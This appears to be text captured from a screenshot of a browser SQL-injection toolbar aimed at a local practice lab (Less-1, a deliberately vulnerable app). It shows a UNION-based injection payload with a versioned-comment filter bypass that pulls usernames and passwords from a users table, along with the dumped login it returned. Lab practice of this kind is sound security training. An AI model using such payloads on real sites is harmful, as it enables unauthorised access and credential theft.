 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾
URL
http://192.168.237.128/Less-1/?id=-1'
URL
union/*!44444select*/ 1,username,password from users--+
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
T9Sec Team